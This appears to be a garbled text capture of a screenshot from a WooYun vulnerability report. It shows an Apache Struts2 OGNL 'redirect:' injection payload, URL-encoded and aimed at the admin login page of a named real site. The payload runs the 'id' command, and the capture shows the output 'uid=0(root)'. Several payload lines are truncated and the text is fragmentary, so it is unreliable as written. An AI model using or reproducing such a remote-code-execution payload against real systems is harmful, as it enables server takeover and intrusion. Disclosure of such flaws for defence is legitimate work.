 URL
view-source:http://mall.yinker.com/admin/backendUi!login.do
URL
cute
Enable Post data Enable Referrer
redirect%3A%24%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{'id'})).start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%
%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read%28%23e%29%2C%23matt%3D%
%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23e%29%2C%23matt.getWriter%28%29.flush%
uid=0(root) gid=0(root) groups=0(root)
www.wooyun.org